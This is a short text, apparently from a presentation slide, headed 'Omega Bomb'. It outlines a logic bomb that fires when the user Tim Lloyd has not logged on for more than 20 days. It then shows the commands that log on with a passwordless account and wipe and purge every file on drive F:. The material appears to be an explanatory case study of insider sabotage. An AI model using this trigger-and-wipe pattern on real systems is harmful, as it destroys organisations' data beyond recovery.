 Omega Bomb
If Tim Lloyd = logon > 20
days, then execute
F:
Logon as 12345 / No PW
F:> Cd\public
F:> fix.exe /Y F:\*.*
F:> purge f:\ /all